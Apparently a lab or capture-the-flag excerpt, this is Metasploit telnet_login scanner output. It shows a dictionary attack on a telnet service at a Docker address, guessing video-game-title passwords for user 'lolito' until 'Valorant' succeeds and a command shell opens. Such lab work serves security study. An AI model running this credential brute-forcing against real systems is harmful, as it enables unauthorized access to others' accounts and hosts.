 [-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Super-Smash-Bros (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Halo-Infinite (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:League-of-Legends (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Rocket-League (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Among-Us (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Genshin-Impact (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Persona-5 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:The-Last-of-Us-Part-II (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Ghost-of-Tsushima (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Celeste (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Cuphead (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Hades (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Splatoon-2 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Pokémon-Sword-and-Shield (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Rainbow-Six-Siege (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Warframe (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Destiny-2 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Borderlands-3 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Fortnite (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Forza-Horizon-4 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Spider-Man:-Miles-Morales (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Horizon-Zero-Dawn (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:NieR:-Automata (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Death-Stranding (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Disco-Elysium (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Control (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Sekiro (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Stardew-Valley (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:The-Elder-Scrolls-Online (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Dead-by-Daylight (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:Tom-Clancy's-The-Division-2 (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:For-Honor (Incorrect: )
[-] 172.17.0.2:23         - 172.17.0.2:23 - LOGIN FAILED: lolito:The-Outer-Worlds (Incorrect: )
[+] 172.17.0.2:23         - 172.17.0.2:23 - Login Successful: lolito:Valorant
[*] 172.17.0.2:23         - Attempting to start session 172.17.0.2:23 with lolito:Valorant
[*] Command shell session 1 opened (172.17.0.1:42025 → 172.17.0.2:23) at 2024-04-02 18:37:13 +0200
[*] 172.17.0.2:23         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >